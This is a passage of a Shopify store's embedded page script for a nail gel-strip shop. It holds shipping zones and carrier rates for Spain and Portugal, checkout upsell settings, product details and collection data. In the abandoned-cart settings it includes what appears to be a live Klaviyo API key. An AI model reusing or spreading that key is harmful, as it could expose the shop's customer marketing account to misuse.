,"shipping_zone_id":385077903624},{"id":5358673690888,"tax":0,"code":"CA","name":"Cádiz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673723656,"tax":0,"code":"S","name":"Cantabria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673756424,"tax":0,"code":"CS","name":"Castellón","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673789192,"tax":0,"code":"CE","name":"Ceuta","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673821960,"tax":0,"code":"CR","name":"Ciudad Real","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673854728,"tax":0,"code":"CO","name":"Córdoba","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673887496,"tax":0,"code":"CU","name":"Cuenca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673920264,"tax":0,"code":"GI","name":"Girona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673953032,"tax":0,"code":"GR","name":"Granada","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673985800,"tax":0,"code":"GU","name":"Guadalajara","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674018568,"tax":0,"code":"SS","name":"Guipúzcoa","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674051336,"tax":0,"code":"H","name":"Huelva","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674084104,"tax":0,"code":"HU","name":"Huesca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674116872,"tax":0,"code":"J","name":"Jaén","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674149640,"tax":0,"code":"LO","name":"La Rioja","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674215176,"tax":0,"code":"LE","name":"León","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674247944,"tax":0,"code":"L","name":"Lleida","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674280712,"tax":0,"code":"LU","name":"Lugo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674313480,"tax":0,"code":"M","name":"Madrid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674346248,"tax":0,"code":"MA","name":"Málaga","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674379016,"tax":0,"code":"ML","name":"Melilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674411784,"tax":0,"code":"MU","name":"Murcia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674444552,"tax":0,"code":"NA","name":"Navarra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674477320,"tax":0,"code":"OR","name":"Ourense","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674510088,"tax":0,"code":"P","name":"Palencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674542856,"tax":0,"code":"PO","name":"Pontevedra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674575624,"tax":0,"code":"SA","name":"Salamanca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674641160,"tax":0,"code":"SG","name":"Segovia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674673928,"tax":0,"code":"SE","name":"Sevilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674706696,"tax":0,"code":"SO","name":"Soria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674739464,"tax":0,"code":"T","name":"Tarragona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674772232,"tax":0,"code":"TE","name":"Teruel","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674805000,"tax":0,"code":"TO","name":"Toledo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674837768,"tax":0,"code":"V","name":"Valencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674870536,"tax":0,"code":"VA","name":"Valladolid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674903304,"tax":0,"code":"BI","name":"Vizcaya","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674936072,"tax":0,"code":"ZA","name":"Zamora","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674968840,"tax":0,"code":"Z","name":"Zaragoza","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624}],"shipping_zone_id":385077903624}],"profile_id":"gid://shopify/DeliveryProfile/95166628104","location_group_id":"gid://shopify/DeliveryLocationGroup/95371165960","admin_graphql_api_id":"gid://shopify/DeliveryZone/385077903624","price_based_shipping_rates":[{"id":581036409096,"name":"SEUR 24","price":"3.95","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":null},{"id":581036441864,"name":"SEUR 24","price":"0.00","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":"39.9"},{"id":617304490248,"name":"Correos entrega en Buzón","price":"1.95","shipping_zone_id":385077903624,"max_order_subtotal":"12.95","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"doye8yuiynj8arf799ozmr","name":"CTT Express 48 Horas","type":"price","price":"0.00","condition":{"min":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","Islas Baleares"],"description":"Envío en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"lk3wut4rfnq527nrxj2r","name":"Correos Estandard","type":"price","price":"3.75","condition":{"max":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"z7sn79iv0note45qmv42f","name":"Correos Estandard Gratis","type":"price","price":"0.00","condition":{"min":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"22n53jjbe94gkalealtlni","name":"Correos Express Islas Express","type":null,"price":"8.95","condition":null,"countries":["ES"],"provinces":["Islas Baleares"],"description":"Envío 24 Horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"wtm2zljd3fb8sgrjra2uf","name":"CTT Express 48 Horas","type":"price","price":"3.75","condition":{"max":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza"],"description":"Entrega en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"wvl6ym0d63qaegpi9tmnx7","name":"Correos Estándar Canarias","type":null,"price":"6.95","condition":null,"countries":["ES"],"provinces":["Las Palmas","Santa Cruz de Tenerife"],"description":"Entrega de 7 a 10 días","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"k4jv1oa5hzowpwva1p5qu8","name":"CTT Express 24 Horas","type":null,"price":"4.25","condition":null,"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo"],"description":"Entrega 24 horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"yppfpak05ve3yuzpjmn3s8","name":"Correos Estándard","type":"price","price":"4.95","condition":{"max":"45"},"countries":["ES"],"provinces":["Islas Baleares"],"description":"Entrega 2 a 5 días","hasCondition":true,"limitCountries":true,"limitProvinces":true}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":"pk_7bc717652ff6b864027cb669c8da030bfe","enabled":true},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","allowed_countries":["PT","ES","RS"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true,"singleProduct":false},"shop":"noovesnails.myshopify.com","google_autocomplete":true};
  
  
    var EASYSELL_QUANTITY_OFFERS = [];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":160,"settings":{"design":{"badge":{"size":1,"color":"##003a5d","textSize":25,"background":"linear-gradient(270deg, #ff7eb3 0.00%,#ff758c 100.00%)"},"title":{"text":"¡Espera!","style":{"color":"##003a5d","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Recuerda que tenemos un descuento especial!","style":{"color":"#003a5d","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#003a5d","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(270deg, #ff7eb3 0.00%,#a02e41 60.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":1370,"offer":{"text":"<p>🚚 <strong>{{title}}</strong> por solo <strong>{{price}} 🛍️</strong></p>","price":"1.50","title":"Seguro de envío garantizado","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":false,"description":null,"selectedByDefault":false},"criteria":{"type":"all"},"enabled":true}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8181542813960,"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","handle":"laminas-de-gel-shining-ruby-nooves-nails","description":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-02-27T13:34:43+01:00","created_at":"2023-02-27T13:34:43+01:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],"price":1700,"price_min":1700,"price_max":1700,"available":false,"price_varies":false,"compare_at_price":1700,"compare_at_price_min":1700,"compare_at_price_max":1700,"compare_at_price_varies":false,"variants":[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","options":["Título"],"media":[{"alt":null,"id":36165518328072,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","width":2048},{"alt":null,"id":36370900287752,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36370900320520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429335816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429368584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Título","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-16T13:20:02+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":499561627912,"handle":"coleccion-barbie","updated_at":"2026-01-13T13:19:31+01:00","published_at":"2023-07-14T21:33:25+02:00","sort_order":"manual","template_suffix":"glam","published_scope":"web","title":"Coleção da Barbie","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubra a nossa emocionante \u003cstrong\u003ecoleção de películas para unhas da Barbie\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eMergulhe em um mundo de estilo e cor, inspirado por esses tons icônicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eApresentando 15 designs exclusivos que capturam perfeitamente seu espírito único.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEscolha 3 unidades da nossa coleção\u003c\/strong\u003e e ganhe \u003cstrong\u003e15% de desconto\u003c\/strong\u003e com o código \u003cstrong\u003eBARBIE15\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eSeja a estrela com unhas dignas \u003cstrong\u003eda Barbie\u003c\/strong\u003e e mostre seu lado mais glamoroso!\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-14T21:41:42+02:00","alt":null,"width":5316,"height":3716,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/BANNERBARBIE.jpg?v=1689363703"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-16T13:20:02+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":508928065800,"handle":"san-valentin","title":"San Valentín","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Descubre el amor en cada detalle con nuestra nueva colección especial de láminas de uñas para el \u003cstrong\u003eDía de San Valentín\u003c\/strong\u003e! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eSumérgete en la magia del romance con diseños cautivadores y colores apasionantes que harán latir tu corazón más fuerte.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-20T08:46:38+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"San Valentín"}],"published_scope":"web","image":{"created_at":"2024-01-20T08:55:34+01:00","alt":null,"width":1235,"height":556,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Fondo-San-valetin.jpg?v=1706985244"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_SOLDOUT_LABEL = "Seleccionar láminas primero";
window.PROVINCES_RATES = [
  {
